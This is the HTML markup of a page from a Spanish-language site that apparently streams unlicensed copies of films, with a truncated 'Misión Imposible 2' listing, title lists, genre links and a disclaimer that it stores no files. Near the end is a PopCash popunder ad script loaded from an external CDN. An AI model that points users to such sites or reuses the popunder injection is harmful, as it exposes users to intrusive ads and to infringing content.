                <span class="Date">2000</span><span class="Qlty">1080p - HD</span><span class="Time">2h 3m</span><span class="Views AAIco-remove_red_eye">192</span>            </div>
            <div class="Description">
                <p>El agente del FMI Ethan Hunt es enviado a Sydney para encontrar y destruir una</p>
                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/arthur-anderson/">Arthur Anderson</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/accion/">Acción</a>, <a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>, <a href="https://pelislatino247.com/category/aventura/">Aventura</a>, <a href="https://pelislatino247.com/category/suspense/">Suspense</a></p>
                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/adriana-rodriguez/">Adriana Rodríguez</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/alan-hennessy/">Alan Hennessy</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/alan-lovell/">Alan Lovell</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/alison-araya/">Alison Araya</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/anthony-hopkins/">Anthony Hopkins</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/antonio-vargas/">Antonio Vargas</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/brendan-gleeson/">Brendan Gleeson</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/brett-partridge/">Brett Partridge</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/caine/">Caine</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/candice-partridge/">Candice Partridge</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/christian-manon/">Christian Manon</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/cristina-brogeras/">Cristina Brogeras</a></p>            </div>
            <a href="https://pelislatino247.com/movies/mision-imposible-2/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            		 
		            			            </ul>
					<nav class="wp-pagenavi">
											</nav>
		        </section>                
            </main>
            <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/the-drovers-wife-the-legend-of-molly-johnson/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/adUd1myseLfNQjVmw0I3yx5SQS5.jpg" alt="Image La mujer del ganadero: La leyenda de Molly Johnson"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La mujer del ganadero: La leyenda de Molly Johnson</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/mini-espias/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/bDfjkGzvYR4fx93imv5ATFGtOJB.jpg" alt="Image Mini Espías"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Mini Espías</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-masacre-de-texas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/2VnuxwgdMBEgVO7VKvkW6nmYfaM.jpg" alt="Image La masacre de Texas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La masacre de Texas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cryo/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/bpXQoplOCf4n51vKpiPA2GIHHtO.jpg" alt="Image Cryo"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cryo</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/you-are-not-my-mother/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/sUw081I0k5JWL6NpTaDRjMpLKwr.jpg" alt="Image You Are Not My Mother"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">You Are Not My Mother</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/unhuman/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/a0YCxxFhZSczKrw3FHDV0nTyHb5.jpg" alt="Image Unhuman"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Unhuman</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/escape-room-sin-salida/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/q9caNLfcdLX0Q6HctTCEHGnWW5P.jpg" alt="Image Escape Room: Sin Salida"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Escape Room: Sin Salida</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-ultima-sesion-de-freud/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/kG3AuMyg8IVB55HKcMJi5WhZe4W.jpg" alt="Image La última sesión de Freud"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La última sesión de Freud</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/john-wick-otro-dia-para-matar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/mHJX5D5FKKoC0GWUAWFq2qJZrPv.jpg" alt="Image John Wick: Otro Día Para Matar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">John Wick: Otro Día Para Matar</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-gran-aventura-de-blue-en-la-ciudad/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/2MPU8RGqNW10IKtHDlqHZhfqj64.jpg" alt="Image La Gran Aventura de Blue en la Ciudad"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La Gran Aventura de Blue en la Ciudad</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/las-vueltas-del-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/k7375kFt4ksxBbqLw6w5Fl1hNUX.jpg" alt="Image Las Vueltas del Amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Las Vueltas del Amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/stalker-el-juego-de-la-muerte/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/t9GfrGusyXkp8E8jvcAeAtgiXQD.jpg" alt="Image Stalker - El Juego de la Muerte"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Stalker - El Juego de la Muerte</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>        </div>
	</div>
</div>
        <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"d141e91b2e","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"d141e91b2e","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
</body>
</html>